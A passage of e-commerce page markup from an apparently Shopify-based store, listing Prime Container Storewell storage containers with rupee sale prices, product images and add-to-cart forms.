    <p>PRIME CONTAINER STOREWELL 105</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-15"
  data-product-id="6588099133553"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 481</span>

  
    <s class="compare-at-price">Rs. 565</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588100313201"
            class="product-grid__item product-grid__item--16"
            data-page="1"
            data-product-id="6588100313201"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588100313201"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-16"
  data-product-transition="true"
  
>
  <a
    id="13f5e6aa76b3a668eda2991b1adf953d"
    
      href="/products/prime-container-storewell-13l?variant=39381157806193"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-16 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588100313201"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2, --slide-3;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
      
<slideshow-arrows
  position="center"
  shape="none"
  
>
<button
  class="
    slideshow-control slideshow-control--previous
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
     flip-x
  "
  
  aria-label="Previous slide"
  
  on:click="/previous"
  ref="previous"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>

<button
  class="
    slideshow-control slideshow-control--next
    
    slideshow-control--shape-none
    slideshow-control--style-arrow
    button
     button-unstyled button-unstyled--transparent
    
  "
  
  aria-label="Next slide"
  
  on:click="/next"
  ref="next"
>
  <span class="svg-wrapper icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" vector-effect="non-scaling-stroke" d="M4.25 10h11.5m0 0-4-4m4 4-4 4"/></svg>
</span>
</button>
</slideshow-arrows>

    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798512595057"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798512595057"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1946" alt="PRIME CONTAINER STOREWELL 13L" srcset="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798512627825"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798512627825"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1946" alt="PRIME CONTAINER STOREWELL 13L" srcset="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_3.png?v=1622593608&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-3; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798512660593"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798512660593"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1946" alt="PRIME CONTAINER STOREWELL 13L" srcset="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130.png?v=1622593608&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME CONTAINER STOREWELL 13L"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588100313201"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588100313201-AY1M3YVUwS2s5SnAvZ__card-gallery-16" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381157806193"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4281-Storewell130_1.png?v=1622593608&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588100313201" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME CONTAINER STOREWELL 13L</h3>
    <div class="h6">
      <product-price data-product-id="6588100313201">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 679</s>
  

  <span class="price">Rs. 578</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-16 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME CONTAINER STOREWELL 13L</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-16"
  data-product-id="6588100313201"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 578</span>

  
    <s class="compare-at-price">Rs. 679</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588101623921"
            class="product-grid__item product-grid__item--17"
            data-page="1"
            data-product-id="6588101623921"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588101623921"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-17"
  data-product-transition="true"
  
>
  <a
    id="121fb2916925cd8784cb7932b5b313ea"
    
      href="/products/prime-container-storewell-w-lidid-225?variant=39381161672817"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-17 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="6588101623921"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1, --slide-2;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798531371121"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798531371121"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1946" alt="PRIME CONTAINER STOREWELL W/LIDID 225" srcset="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=1800 1800w" width="1946" height="1641" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&amp;width=3840">

  
</div>


</slideshow-slide>

      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="true"
  style="view-timeline-name: --slide-2; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="20798531403889"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.186131386861314"
  data-media-id="20798531403889"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1946" alt="PRIME CONTAINER STOREWELL W/LIDID 225" srcset="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=1800 1800w" width="1946" height="1641" loading="lazy" sizes="auto, (min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_3_7129fd58-d1db-4d89-b257-74a1e592c992.png?v=1622593914&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="PRIME CONTAINER STOREWELL W/LIDID 225"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="6588101623921"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-6588101623921-AY1M3YVUwS2s5SnAvZ__card-gallery-17" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="39381161672817"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4591-Storewell225_1_f8c7dc62-492e-4c36-a37e-cd03e98a67f8.png?v=1622593914&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="6588101623921" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">PRIME CONTAINER STOREWELL W/LIDID 225</h3>
    <div class="h6">
      <product-price data-product-id="6588101623921">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 1,173</s>
  

  <span class="price">Rs. 998</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-17 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>PRIME CONTAINER STOREWELL W/LIDID 225</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-17"
  data-product-id="6588101623921"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 998</span>

  
    <s class="compare-at-price">Rs. 1,173</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-6588122267761"
            class="product-grid__item product-grid__item--18"
            data-page="1"
            data-product-id="6588122267761"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="6588122267761"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/products/3071-CNSBIG.png?v=1622599103&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-18"
  data-product-transition="true"
  
>
  <a
    id="6c0b9307111fbbfb7a8d834202044250"
    
      href="/products/prime-cook-n-serve-l?variant=39381213020273"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

